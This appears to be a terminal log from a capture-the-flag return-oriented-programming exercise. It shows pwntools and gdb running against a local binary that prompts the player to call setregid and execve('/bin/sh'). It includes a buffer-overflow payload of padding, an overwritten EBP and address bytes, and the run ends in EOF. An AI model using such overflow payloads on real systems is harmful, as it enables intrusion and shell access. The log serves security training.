 [+] Starting local process './rop-1-3x': pid 5486
[*] running in new terminal: /usr/bin/gdb -q  "./rop-1-3x" 5486 -x "/tmp/pwnQEjhaB.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Please call setregid(gid, gid);
You can check the gid by running 'cat /etc/group'
For example, the gid of week5-50000-ok is 50000
And then call execve("/bin/sh", 0, 0)
Or you can use a symlink
Please type your name:
$
[*] Interrupted
[*] Stopped process './rop-1-3x' (pid 5486)
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$ vim a.py
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-32
$ fg
vim a.py
[!] Could not find executable 'rop-1-3x' in $PATH, using './rop-1-3x' instead
[+] Starting local process './rop-1-3x': pid 5597
[*] running in new terminal: /usr/bin/gdb -q  "./rop-1-3x" 5597 -x "/tmp/pwnl3o6X9.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Please call setregid(gid, gid);
You can check the gid by running 'cat /etc/group'
For example, the gid of week5-50000-ok is 50000
And then call execve("/bin/sh", 0, 0)
Or you can use a symlink
Please type your name:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA_EBP\x11\x11\x11\x11�� U\xaf\xff!
[*] Got EOF while reading in interactive
$
[0] 0:gdb* "blue9057-vm-ctf2" 10:57 13-Feb-23
Yeong Jin Jang